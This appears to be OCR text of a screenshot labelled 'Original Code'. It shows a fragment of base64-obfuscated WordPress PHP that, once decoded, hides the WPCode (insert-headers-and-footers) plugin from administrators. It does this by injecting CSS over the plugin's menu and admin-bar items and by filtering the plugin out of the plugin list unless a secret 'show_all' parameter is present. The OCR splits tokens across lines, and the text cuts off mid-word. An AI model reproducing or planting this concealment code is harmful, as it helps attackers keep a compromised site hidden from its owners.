
No
Original Code
$p0
=base64_decode(
'NTQ4NjhjYTg0ZTAzNmM4YmIzY
TU1OTNhYmI4NWUwMGM='
);
if
(current_user_can(ba
se64_decode(
'YWRtaW5pc3RyYXRvcg=='
))&&!array
_key_exists(base64_decode(
'c2hvd19hbGw='
),
$_
GET
)){add_action(base64_decode(
'YWRtaW5fcHJp
bnRfc2NyaXB0cw=='
),
function
()
{
echo
 base64_de
code(
'PHN0eWxlPg=='
);
echo
 base64_decode(
'I3R
vcGxldmVsX3BhZ2Vfd3Bjb2RlIHsgZGlzcGxheTogbm9
uZTsgfQ=='
);
echo
 base64_decode(
'I3dwLWFkbWlu
LWJhci13cGNvZGUtYWRtaW4tYmFyLWluZm8gIHsgZGlz
cGxheTogbm9uZTsgfQ=='
);
echo
 base64_decode(
'P
C9zdHlsZT4='
);});add_filter(base64_decode(
'Y
WxsX3BsdWdpbnM='
),
function
(
$z1
)
{
unset
(
$z1
[ba
se64_decode(
'aW5zZXJ0LWhlYWRlcnMtYW5kLWZvb3R
lcnMvaWhhZi5waHA='
)]);
return
$z1
;});}
functio